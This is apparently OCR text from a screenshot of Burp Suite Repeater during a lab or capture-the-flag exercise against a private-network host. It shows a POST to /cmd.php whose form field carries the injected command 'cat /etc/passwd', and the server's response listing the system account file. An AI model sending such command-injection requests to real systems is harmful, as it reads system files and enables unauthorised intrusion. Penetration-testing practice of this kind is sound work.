 Burp Suite Community E...
Mozilla Firefox
muju@kali: ~/lab/vuln_h...
04:31 AM
EN
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://192.168.49.131
Request
Raw Params Headers Hex
1 POST /cmd.php HTTP/1.1
2 Host: 192.168.49.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.49.131/index.htnl
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 AI=cat /etc/passwd
Search...
0 matches
\n
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jul 2020 01:31:21 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 1173
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 You Found ME : - (<pre>
root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
26 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 apache:x:48:48:Apache:/var/www:/sbin/nologin
29 isw0:x:500:500::/home/isw0:/bin/bash
30 isw1:x:501:501::/home/isw1:/home/isw1/bash
31 isw2:x:502:502::/home/isw2:/bin/bash
32 dbus:x:81:81:System message bus:/:/sbin/nologin
33 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
34 </pre>
Search...
0 matches
\n
Pretty
Done
1,367 bytes | 9,043 millis